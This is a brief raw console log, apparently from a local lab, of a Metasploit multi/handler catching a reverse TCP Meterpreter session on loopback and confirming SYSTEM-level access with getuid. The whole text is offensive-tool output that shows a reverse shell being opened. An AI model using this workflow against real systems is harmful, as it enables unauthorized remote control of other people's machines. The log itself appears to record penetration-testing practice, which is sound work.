 msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
[*] Started reverse TCP handler on 127.0.0.1:1235
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:1235 -> 127.0.0.1:47866) at 2019-12-31 01:56:45 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >